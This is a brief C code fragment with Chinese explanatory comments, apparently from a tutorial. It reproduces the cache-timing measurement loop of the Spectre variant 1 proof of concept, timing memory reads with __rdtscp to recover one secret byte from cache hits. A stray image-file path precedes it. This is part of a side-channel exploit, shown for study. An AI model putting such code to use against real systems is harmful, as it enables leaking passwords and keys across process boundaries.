 mix_i = ((i * 167) + 13) & 255;
addr = &array2[mix_i * 512];
time1 = __rdtscp(&junk); /* READ TIMER */
junk = *addr; /* MEMORY ACCESS TO TIME */
time2 = __rdtscp(&junk) - time1; /* READ TIMER & COMPUTE ELAPSED TIME */
/*
如果运行前和运行后的时间差小于预先设定的值则视为命中，对应的结果上+1记录其命中次数
运行次数最多的则是我们想要知道的Secret的一位字符
*/
if (time2 <= CACHE_HIT_THRESHOLD && mix_i != array1[tries % array1_size])
results[mix_i]++; /* cache hit - add +1 to score for this value */